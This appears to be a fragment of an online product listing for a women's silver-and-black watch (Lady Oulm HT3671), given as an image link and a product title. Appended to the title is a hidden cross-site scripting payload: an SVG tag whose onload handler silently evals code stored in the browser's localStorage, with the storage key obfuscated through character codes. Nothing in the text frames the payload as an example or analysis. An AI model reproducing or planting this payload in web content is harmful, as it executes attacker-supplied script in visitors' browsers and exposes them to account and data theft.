 Relógio Lady Oulm HT3671- Prata e Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 